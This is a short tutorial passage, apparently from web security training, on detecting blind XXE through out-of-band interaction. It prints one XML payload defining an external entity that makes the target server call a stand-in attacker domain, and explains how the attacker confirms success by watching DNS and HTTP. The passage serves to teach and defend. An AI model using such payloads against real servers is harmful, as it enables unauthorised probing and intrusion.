 Detecting blind XXE using out-of-band (OAST)
techniques
You can often detect blind XXE using the same technique as for XXE SSRF attacks but triggering the out-of-
band network interaction to a system that you control. For example, you would define an external entity as
follows:
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> ]
You would then make use of the defined entity in a data value within the XML.
This XXE attack causes the server to make a back-end HTTP request to the specified URL. The attacker can
monitor for the resulting DNS lookup and HTTP request, and thereby detect that the XXE attack was
successful.